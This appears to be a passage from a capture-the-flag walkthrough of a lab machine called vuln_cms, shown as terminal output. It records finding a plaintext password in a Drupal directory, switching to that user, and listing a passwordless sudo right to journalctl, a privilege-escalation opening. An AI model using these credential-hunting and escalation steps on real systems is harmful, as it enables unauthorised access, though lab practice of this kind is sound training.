 elliot@vuln_cms:/var/www/html/drupal$ grep -r -E 'tyrell' *
misc/tyrell.pass:Username: tyrell
elliot@vuln_cms:/var/www/html/drupal$ cat misc/tyrell.pass
Username: tyrell
Password: mR_R0bo7_i5_R3@!_
elliot@vuln_cms:/var/www/html/drupal$ su tyrell
Password:
tyrell@vuln_cms:/var/www/html/drupal$ id
uid=1002(tyrell) gid=1002(tyrell) groups=1002(tyrell)
tyrell@vuln_cms:/var/www/html/drupal$ cd ~
tyrell@vuln_cms:~$ ls -al
total 24
drwxr-xr-x 4 tyrell root   4096 Apr  1 11:35 .
drwxr-xr-x 5 root   root   4096 May 31  2021 ..
-rw------- 1 tyrell tyrell  470 Apr  1 11:35 .bash_history
drwx------ 2 tyrell tyrell 4096 May 31  2021 .cache
drwx------ 3 tyrell tyrell 4096 May 31  2021 .gnupg
-rw-r--r-- 1 root   root      0 Apr  1 11:35 .lesshsQ
-rw------- 1 root   root     36 Apr  1 11:31 .lesshst
-rw-r--r-- 1 tyrell tyrell    0 May 31  2021 .sudo_as_admin_successful
tyrell@vuln_cms:~$ sudo -l
Matching Defaults entries for tyrell on vuln_cms:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User tyrell may run the following commands on vuln_cms:
    (root) NOPASSWD: /bin/journalctl
KA
"the quieter you